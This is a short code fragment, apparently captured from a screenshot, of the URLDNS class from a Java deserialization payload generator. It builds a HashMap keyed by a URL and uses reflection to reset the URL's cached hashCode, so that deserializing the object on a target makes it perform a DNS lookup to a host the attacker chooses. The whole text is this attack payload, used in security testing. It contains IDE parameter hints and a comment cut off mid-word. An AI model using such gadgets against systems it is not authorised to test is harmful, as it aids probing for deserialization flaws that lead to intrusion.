 47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and ca
60
61 return ht;
62 }
63